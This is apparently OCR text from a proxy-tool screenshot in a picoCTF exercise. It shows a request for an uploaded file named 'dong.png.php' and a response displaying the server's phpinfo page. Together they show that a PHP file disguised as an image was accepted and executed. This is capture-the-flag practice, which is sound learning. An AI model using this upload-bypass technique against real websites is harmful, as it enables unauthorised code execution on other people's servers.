 Request
Pretty Raw Hex \n
1 GET /uploads/dong.png.php HTTP/1.1
2 Host: standard-pizzas.picoctf.net:60940
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
PHP Version 7.4.33
System Linux challenge 6.8.0-1024-aws #26-Ubuntu SM
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-co
dir=/usr/local/etc/php/conf.d' '--enable-option-ch
mbstring' '--enable-mysqlnd' '--with-password-ar
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-ope
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php